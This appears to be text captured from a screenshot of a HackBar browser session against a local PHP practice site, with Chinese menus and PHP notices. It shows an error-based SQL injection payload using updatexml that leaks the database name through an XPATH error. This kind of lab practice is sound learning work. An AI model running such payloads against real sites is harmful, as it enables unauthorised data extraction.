 无法访问纯真网络 "}a { word-wrap: break-word; }a.link, a.visited { color: #e06228; color: #404042
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ EN
Load URL http://localhost:8081/blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ [No information available]
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
(!) Notice: Undefined index: gtpl in D:\phpstudy\PHPTutorial\WWW\blog\news.php on line 69
Call Stack
# Time Memory Function Location
1 0.0006 139784 {main}( ) ...\news.php:0
(!) Notice: Undefined index: search in D:\phpstudy\PHPTutorial\WWW\blog\news.php on line 70
Call Stack
# Time Memory Function Location
1 0.0006 139784 {main}( ) ...\news.php:0
(!) Notice: Undefined index: base in D:\phpstudy\PHPTutorial\WWW\blog\news.php on line 71
Call Stack
# Time Memory Function Location
1 0.0006 139784 {main}( ) ...\news.php:0
XPATH syntax error: '~syguestbook~'